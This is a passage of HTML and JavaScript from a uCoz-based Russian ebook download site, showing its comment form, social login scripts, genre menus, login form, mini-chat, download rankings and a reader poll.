	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 <br> 
 
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="18794">
						   <input type="hidden" name="ssid" value="037665416137004443200">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&648<<7<:;=&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('all-books.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eknigomania', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="037665416137004443200" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="18794" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 
 
 </div>
 </div>
 <div class="sidebar"><!--U1CLEFTER1Z--><!-- <block1> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Меню<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Книга заказов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Правообладателям</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.ucoz.net/index/kak_chitat_knigi/0-5"><span>Как читать книги?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.org/index/opublikovat_knigu/0-7"><span>Опубликовать книгу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://vse-knigi.net/"><span>Все книги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block1> -->

<!-- <block2> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Жанры книг<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Аудиокниги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Биографии</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/13"><span>Боевики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/4"><span>Детективы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/5"><span>Для детей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Драма</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Кулинарные рецепты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/17"><span>Литрпг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/8"><span>Научная фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Новеллы (Ранобэ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Обзоры книг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/popadancy/26"><span>Попаданцы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/19"><span>Поэзия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Приключения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/18"><span>Проза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Романы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/romany_o_nevernosti/27"><span>Романы о неверности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/10"><span>Триллеры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/11"><span>Ужасы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Учебники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/3"><span>Фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/14"><span>Фэнтези</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Эротика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ehrorpg/25"><span>ЭроРПГ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Юмор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/23"><span>Wuxia (Уся)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/zhurnaly/28"><span>Журналы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block2> -->

<!-- <block8605> -->

<!-- <gr8605> --><!-- </gr> -->
<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Авторизация<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> -->
		<script>
		sendFrm549739 = function( form, data = {} ) {
			var o   = $('#frmLg549739')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549739')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549739').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549739').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549739" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549739" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549739(this)" data-submitter="sendFrm549739">
			
<table border="0" cellspacing="1" cellpadding="0" width="90%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"/></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="95%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="739" />
			
			
		</form><!-- </bc> --></div>
<!-- <gre> --><!-- </gre> -->


<!-- <block3> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?431182497.027191', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>

<!-- </block3> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Самые скачиваемые книги<!-- </bt> --></span></div></div>
<div class="block-content"><div class="books-list"><div class="book"> <a href="https://all-books.org/load/roman/do_vstrechi_s_toboj/7-1-0-1035"><img src="/_ld/10/s95833721.jpg" alt="Обложка До встречи с тобой"></a> <div class="book-loads">Скачали: 139661</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/khochu_i_budu_prinjat_sebja_poljubit_zhizn_i_stat_schastlivym/12-1-0-3269"><img src="/_ld/32/s44113816.jpg" alt="Обложка Хочу и буду: Принять себя, полюбить жизнь и стать счастливым"></a> <div class="book-loads">Скачали: 124741</div> </div><div class="book"> <a href="https://all-books.org/load/dlja_detej/garri_potter_sbornik_7_knig/5-1-0-565"><img src="/_ld/5/80542834.jpg" alt="Обложка Гарри Поттер (сборник 7 книг)"></a> <div class="book-loads">Скачали: 72837</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/vetry_zimy/14-1-0-564"><img src="/_ld/5/84149798.jpg" alt="Обложка Ветра зимы"></a> <div class="book-loads">Скачали: 38495</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/k_sebe_nezhno_kniga_o_tom_kak_cenit_i_berech_sebja/12-1-0-13743"><img src="/_ld/137/83165466.jpg" alt="Обложка К себе нежно. Книга о том, как ценить и беречь себя"></a> <div class="book-loads">Скачали: 36395</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/1984/3-1-0-739"><img src="/_ld/7/s65485077.jpg" alt="Обложка 1984"></a> <div class="book-loads">Скачали: 36264</div> </div></div></div><!--/U1CLEFTER1Z--></div>
 <div class="sidebar"><!--U1DRIGHTER1Z-->

<!-- <block7> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5158>-->Поиск<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><div align="center"><!-- <bc> -->
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div><!-- </bc> --></div></div>
<!-- </block7> -->



<!-- <block5> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Опрос сайта<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><script>function pollnow325(){document.getElementById('PlBtn325').disabled=true;_uPostForm('pollform325',{url:'/poll/',type:'POST'});}function polll325(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-325',type:'GET'});}</script><div id="pollBlock325"><form id="pollform325" onsubmit="pollnow325();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:10pt;padding-top:2px;text-align:left;"><b>На каком устройстве вы чаще всего читаете книги?</b></div>
<div class="pollAns" style="font-size:10pt;text-align:left;"><div class="answer"><input id="a3251" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3251">Мобильный телефон</label></div>
<div class="answer"><input id="a3252" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3252">Планшет</label></div>
<div class="answer"><input id="a3253" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3253">Ноутбук</label></div>
<div class="answer"><input id="a3254" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3254">Персональный компьютер</label></div>

					<div id="pollSbm325" class="pollButton"><input class="pollBut" id="PlBtn325" type="submit" value="Ответ" /></div>
					<input type="hidden" name="ssid" value="037665416137004443200" />
					<input type="hidden" name="id"   value="9" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="325" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/9'});return false;">Результаты</a> &middot; <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:10pt;text-align:center;">Всего ответов: <b>3292</b></div>
</div></form></div><!-- </bc> --></div>

<!-- </block5> -->

<div style="max-width:90%; margin-bottom: 10px;">
